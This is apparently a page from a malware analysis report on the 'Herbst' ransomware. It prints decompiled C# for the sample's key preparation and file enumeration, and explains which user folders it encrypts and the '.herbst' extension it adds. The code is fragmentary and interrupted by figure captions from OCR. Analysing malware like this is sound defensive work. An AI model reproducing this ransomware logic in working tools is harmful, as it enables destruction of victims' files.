private void Form1_Load(object sender, EventArgs e)
{
    string location = Assembly.GetExecutingAssembly().Location;
    byte[] bytes = File.ReadAllBytes(location);
    string @string = Encoding.Default.GetString(bytes);
    Random random = new Random();
    string text = "小证明你KiiNGDeZz犯罪网络最喜欢的精英用户abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!\"$%&/()=?*'^@0♥♦♣♠♠♠♠○◘•♦♠◘¶║³■";
    this.key = Conversions.ToString(random.Next(0, 99999999)) + Conversions.ToString(random.Next(0, 99999999));
    int num = 0;
    checked
    {
        int num4;
        int arg_B6_0;
        do
        {
            int arg_67_0 = 0;
            int num2 = text.Length - 1;
            int num3 = arg_67_0;
            while (true)
            {
                int arg_A5_0 = num3;
                num4 = num2;
                if (arg_A5_0 > num4)
                {
                    break;
                }
                this.key += Conversions.ToString(text[random.Next(0, text.Length - 1)]);
                num3++;
            }
Figure 02: Key Preparation Function
Targeted Directories
After preparing the key, Herbst proceeds to enumerate files from the StartupPath. It encrypts all kinds of files in this directory, as shown by “*.*”.
It encrypts file in the following special folders:
Desktop, MyPictures, MyMusic, and Personal
while (arg_B6_0 <= num4);
try
{
    DirectoryInfo directoryInfo = new DirectoryInfo(Application.StartupPath);
    FileInfo[] files = directoryInfo.GetFiles("*.*", SearchOption.AllDirectories);
    for (int i = 0; i < files.Length; i++)
    {
        FileInfo fileInfo = files[i];
        try
        {
            this.crypt(fileInfo.Name);
        }
Figure 03: File Enumeration
Encrypted File
The ransomware encrypts files and appends the extension to .herbst.
3/6